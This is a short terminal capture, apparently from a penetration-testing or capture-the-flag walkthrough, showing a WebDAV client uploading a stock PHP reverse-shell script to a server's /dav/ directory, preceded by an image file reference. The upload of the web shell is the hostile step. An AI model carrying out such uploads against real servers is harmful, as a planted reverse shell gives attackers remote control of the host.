 dav:/dav/> put /usr/share/webshells/php/php-reverse-shell.php
Uploading /usr/share/webshells/php/php-reverse-shell.php to `/dav/php-reverse-shell.php':
Progress: [=============================>] 100.0% of 5490 bytes succeeded.
dav:/dav/>